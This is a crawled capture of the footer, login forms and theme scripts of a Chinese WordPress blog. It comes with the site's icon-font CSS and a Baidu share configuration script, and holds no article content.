var today=new Date();
var timeold=today.getTime()-birthDay.getTime();
var sectimeold=timeold/1000
var secondsold=Math.floor(sectimeold);
var msPerDay=24*60*60*1000; var e_daysold=timeold/msPerDay;
var daysold=Math.floor(e_daysold);
var e_hrsold=(daysold-e_daysold)*-24;
var hrsold=Math.floor(e_hrsold);
var e_minsold=(hrsold-e_hrsold)*-60;
var minsold=Math.floor((hrsold-e_hrsold)*-60); var seconds=Math.floor((minsold-e_minsold)*-60).toString();
document.getElementById("momk").innerHTML = "本站已安全运行"+daysold+"天"+hrsold+"小时"+minsold+"分"+seconds+"秒";
setTimeout(momxc, 1000);
}momxc();
</script> <style>
#momk{animation:change 10s infinite;font-weight:800; }@keyframes change{0%{color:#5cb85c;}25%{color:#556bd8;}50%{color:#e40707;}75%{color:#66e616;}100% {color:#67bd31;}}</style></li>
 	<li style="text-align: center;">本站部分文章、资源来自互联网，版权归原作者及网站所有，如果侵犯了您的权利，请及时联系我删除！</li> 	
</ul>
<div class="fooimg"><a title="360安全检测" href="/" target="_blank" rel="noopener"><img src="https://s2.ax1x.com/2020/02/27/3w2QOS.png" alt="360安全检测" /></a>
<a title="阿里云" href="/" target="_blank" rel="noopener"><img src="https://s2.ax1x.com/2020/02/27/3wf8Te.jpg" alt="阿里云" /></a>
<a title="WordPress" href="/" target="_blank" rel="noopener"><img src="https://s2.ax1x.com/2020/02/27/3w21eg.png" alt="WordPress" /></a></div>			<span class="add-info">
				<a href="http://www.jxyoyo.com/wp-content/uploads/2020/11/logo-2.png"><img class="wp-image-2323 size-full aligncenter" src="http://www.jxyoyo.com/wp-content/uploads/2020/11/logo-2.png" alt="" width="220" height="51" /></a>							</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<div id="login">
	
	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
							<span class="login-tab-hd-con"><a href="javascript:">注册</a></span>
						<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="https://www.jxyoyo.com/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/chengzhangrizhi/xiao-mo-te-3.html" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

											<div class="login-tab-bd-con">
					<div id="tab2_login" class="tab_content_login">
						<form method="post" action="https://www.jxyoyo.com/wp-login.php?action=register" class="wp-user-form">
							<div class="username">
								<label for="user_login">用户名</label>
								<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="101" />
							</div>
							<div class="password">
								<label for="user_email">电子邮件地址</label>
								<input type="text" name="user_email" value="" size="25" id="user_email" tabindex="102" />
							</div>
							<div class="login_fields">
																<input type="submit" name="user-submit" value="注册" class="user-submit" tabindex="103" />
																<input type="hidden" name="redirect_to" value="/chengzhangrizhi/xiao-mo-te-3.html?register=true" />
								<input type="hidden" name="user-cookie" value="1" />
							</div>
						</form>
					</div>
				</div>
							
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="https://www.jxyoyo.com/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/chengzhangrizhi/xiao-mo-te-3.html?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
	<li><a class="scroll-home" href="https://www.jxyoyo.com/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="http://www.jxyoyo.com/wp-content/uploads/2020/11/getqrcode1.jpg" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul></div><!-- .site -->
<script type="text/javascript" src="http://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.jxyoyo.com/wp-content/themes/begin-lts/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="http://www.jxyoyo.com/wp-content/themes/begin-lts/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/getqqinfo.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/slides.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery.qrcode.min.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/wow.js?ver=0.1.9'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/sticky.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery-ias.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery.lazyload.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/tipso.js?ver=1.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.jxyoyo.com\/wp-content\/themes\/begin-lts\/inc\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/script.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/flexisel.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/fancybox.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/comments-ajax-qt.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/superfish.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/gb2big5.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/bd-share-l.js?ver=24/11/2017'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/wpzm.js?ver=24/11/2017'></script>
<script async="async" type='text/javascript' src='http://www.jxyoyo.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2300545_el5oqk2wrp.css?ver=24/11/2017
body_size: 2924
content:
@font-face {font-family: "be";
  src: url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.eot?t=1609306751205'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.eot?t=1609306751205#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.woff?t=1609306751205') format('woff'),
  url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.ttf?t=1609306751205') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.svg?t=1609306751205#be') format('svg'); /* iOS 4.1- */
}

.be {
  font-family: "be" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.be-shouye:before {
  content: "\e63a";
}

.be-jia:before {
  content: "\e681";
}

.be-jiaoyu:before {
  content: "\e661";
}

.be-jiating:before {
  content: "\e746";
}

.be-liuyanguanli:before {
  content: "\e63c";
}

.be-yuer:before {
  content: "\e617";
}

.be-tupian:before {
  content: "\e8ba";
}

.be-icon3:before {
  content: "\e6a6";
}

.be-icon4:before {
  content: "\e660";
}

.be-icon41:before {
  content: "\e66b";
}

.be-icon6:before {
  content: "\e66d";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.jxyoyo.com/wp-content/themes/begin-lts/js/bd-share-l.js?ver=24/11/2017
body_size: 753
content:
window._bd_share_config = {
	"common": {
		"bdSnsKey": {},
		"bdText": "",
		"bdMini": "2",
		"bdMiniList": false,
		"bdPic": "",
		"bdStyle": "1",
		"bdSize": "16"
	},
	"share": {
		"bdSize": 16
	}
};

var ishttps = 'https:' == document.location.protocol ? true: false;

if(ishttps){
	with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'https://' + window.location.host + '/static/api/js/share.js?v=89860593.js?cdnversion=' + ~ ( - new Date() / 36e5)];
}else{
	with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://' + window.location.host + '/static/api/js/share.js?v=89860593.js?cdnversion=' + ~ ( - new Date() / 36e5)];
}